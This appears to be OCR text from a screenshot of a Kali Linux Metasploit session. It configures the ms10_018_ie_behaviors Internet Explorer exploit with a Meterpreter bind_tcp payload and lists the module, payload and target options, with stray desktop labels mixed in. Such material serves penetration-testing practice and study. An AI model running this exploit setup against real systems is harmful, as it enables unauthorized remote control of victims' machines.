 msf6 exploit(windows/browser/ms10_018_ie_behaviors) > set PAYLOAD windows/meterpreter/bind_tcp
PAYLOAD ⇒ windows/meterpreter/bind_tcp
msf6 exploit(windows/browser/ms10_018_ie_behaviors) > show options
Module options (exploit/windows/browser/ms10_018_ie_behaviors):
Name Current Setting Required Description
File System
SRVHOST 10.0.0.133 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen
on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Home
KALI
Payload options (windows/meterpreter/bind_tcp):
Name Current Setting Required Description
BY OFFENSIVE SECURITY
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LPORT 4444 yes The listen port
RHOST no The target address
Exploit target:
Id Name
-- ----
0 (Automatic) IE6, IE7 on Windows NT, 2000, XP, 2003 and Vista